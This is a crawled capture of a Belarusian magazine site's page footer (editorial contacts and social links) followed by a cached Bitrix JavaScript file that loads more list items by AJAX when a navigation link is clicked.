	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196
body_size: 883
content:

; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
